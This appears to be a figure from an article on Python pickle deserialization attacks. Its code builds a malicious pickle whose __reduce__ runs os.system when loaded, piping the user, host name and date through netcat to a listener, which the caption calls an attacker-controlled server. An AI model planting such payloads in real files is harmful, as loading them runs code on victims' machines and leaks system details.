 import pickle
import os
class RunCommand:
    def __reduce__(self):
        return (os.system, ('echo Pwned $USER on $HOSTNAME at $(date) | nc localhost 1337',))
command = RunCommand()
with open('netcat.pkl', 'wb') as f:
    pickle.dump(command, f)
Figure 4: Creating a pickle object to connect back to an attacker-controlled server